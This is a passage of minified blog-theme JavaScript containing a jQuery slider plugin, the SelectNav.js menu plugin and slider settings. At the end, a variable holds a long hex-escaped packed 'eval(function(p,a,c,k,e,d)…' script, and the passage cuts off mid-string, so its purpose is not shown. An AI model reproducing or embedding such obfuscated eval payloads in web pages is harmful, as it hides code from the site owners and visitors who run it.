h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\